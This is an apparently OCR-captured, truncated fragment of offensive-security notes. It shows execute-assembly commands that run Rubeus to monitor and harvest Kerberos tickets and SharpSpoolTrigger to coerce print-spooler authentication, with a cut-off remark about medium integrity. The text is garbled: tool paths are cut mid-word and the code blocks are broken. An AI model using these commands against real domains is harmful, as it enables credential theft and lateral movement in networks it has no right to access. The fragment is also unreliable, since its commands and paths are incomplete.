
execute-assembly 
C:\Tools\Rubeus\Rubeus\
monitor /interval:5 /now
```

From medium integrity b
```

execute-assembly 
C:\Tools\SharpSystemTri
\Release\SharpSpoolTrig
```
